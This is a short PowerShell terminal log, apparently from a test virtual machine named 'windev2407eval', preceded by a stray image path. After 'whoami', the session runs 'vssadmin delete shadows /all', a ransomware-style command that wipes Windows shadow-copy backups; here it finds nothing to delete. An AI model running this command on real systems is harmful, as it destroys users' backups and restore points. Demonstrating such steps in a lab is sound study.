 PS C:\Windows\system32> whoami
whoami
windev2407eval\user
PS C:\Windows\system32> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.

No items found that satisfy the query.
PS C:\Windows\system32>